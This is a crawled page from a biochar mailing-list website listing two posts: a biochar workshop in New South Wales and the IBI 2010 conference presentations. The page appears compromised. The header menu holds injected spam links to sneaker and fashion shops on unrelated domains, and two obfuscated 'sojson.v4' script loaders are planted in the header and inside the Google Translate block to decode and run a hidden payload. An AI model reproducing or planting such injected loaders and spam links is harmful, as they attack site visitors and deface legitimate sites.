

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.terrapreta.bioenergylists.org/taxonomy/term/659
body_size: 34022
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Website" href="http://www.terrapreta.bioenergylists.org/taxonomy/term/659/all/feed" />
<link rel="shortcut icon" href="http://www.terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Website | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://www.terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"HKLvB3xVTLxGQDtHXfbOIAcQ8LGMbSuq77KKwKSe5lI","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/659":true,"\/taxonomy\/term\/659?destination=taxonomy\/term\/659":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-659 section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://www.terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.latter.ee/dbbefushop/2023/fashion/womens/kate-middleton-alexander-mcqueen-blazer-suede-pumps-1203434837/" title="" class="sf-depth-1">alexander mcqueen wool and silk blend trousers , Latter News
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.fpmammut.de/index.php/de/dfcfgcshop/produkt/air-jordan-1-mid-gs-hyper-pink/" title="" class="sf-depth-1">FpmammutShops , vnds jordan 4 retro bred Mid GS 'Hyper Pink' , Nike Air Jordan 1 Low Black Grey Fog Bleached Coral UK 6.5
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rvce.edu.in/bbfefdshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" title="" class="sf-depth-1">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Website</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Website</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-91dcd95f73789f96192002bda015f3b3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/biochar-basics-charmaster-dolph-cooke">Biochar Basics with Charmaster Dolph Cooke</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Biochar Basics<br />
with Charmaster  Dolph Cooke from<br />
Biochar Industries</p>
<p>When  : 		28th may at 9:00am…<br />
Where :			Bio Organic Farm<br />
                        2 Boulder Byangum NSW 2484<br />
Duration : 					3 hours<br />
Cost :						$15.00 per person.<br />
Contact :					 Zehavit &amp; Avi</p>
<p>E: <a href="mailto:organic_farm@bigpond.com">organic_farm@bigpond.com</a>   T: +61 2 6672 7078</p>
<p>You will learn –<br />
•	How to make Biochar<br />
•	How to condition Biochar<br />
•	Some of Biochar’s  amazing properties<br />
•	How to create your own free kiln<br />
•	About Biochar Learning Circles locally<br />
•	Hands on practical applications for Biochar </p>
<p>Plus get to have your questions answered over a cuppa and a fire whilst networking with likeminded farmers and  gardeners </p>
<p><a rel="nofollow" href="http://www.facebook.com/event.php?eid=174333195954963" title="Biochar Basics">http://www.facebook.com/event.php?eid=174333195954963</a><br />
<a rel="nofollow" href="http://www.facebook.com/event.php?eid=174333195954963" title="More Info">http://biocharproject.org/biochar-basics-show-28th-byangum-nsw-australia/</a></p>
<p>Charmaster Dolph Cooke</p></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/659" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Website</a></div></div></div><div class="field field-name-taxonomy-vocabulary-16 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Processes:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/602" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biochar stove</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/32" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Australia</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/3rd-international-biochar-conference-presentations-are-online">3rd International Biochar Conference Presentations are Online </a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Tom Miles, October 2010</p>
<p><span class="inline inline-center"><a rel="nofollow" href="http://www.ibi2010.org/agendaagenda"><img src="http://terrapreta.bioenergylists.org/files/images/ibi-2010.story view 400px.jpg" alt="" title="" class="image image-story view 400px " width="400" height="77" /></a></span></p>
<p>IBI 2010 took place over 4 days with numerous oral and poster presentations. The final conference agenda is linked below and they will will be uploading all presentations as they are received. </p>
<p><a rel="nofollow" href="http://www.ibi2010.org/agendaagenda">http://www.ibi2010.org/agendaagenda</a></p>
</div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/184" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video</a></div><div class="field-item odd"><a href="/taxonomy/term/659" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Website</a></div></div></div>    </div>
  
  </div>  </div>
    </div>
  
  
  
  
  
  
</div>	        <a href="http://www.terrapreta.bioenergylists.org/taxonomy/term/659/all/feed" class="feed-icon" title="Subscribe to Website"><img typeof="foaf:Image" src="http://www.terrapreta.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Website" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='69491'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/659" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180180694" />
<input type="hidden" name="captcha_token" value="b47c34c5637439d0949d62b48b827f29" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">7 + 2 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jz5glrjdfnoeSx8wY5Wl2rKqju278UuWstdwSROTFTo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/659?destination=taxonomy/term/659" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-MZSIC62_5gFIe1f3VuecTiGUz0mLUdGK_9vMUzuuCxU" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://www.terrapreta.bioenergylists.org/openid/authenticate?destination=taxonomy/term/659" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='69491'></span></body>
</html>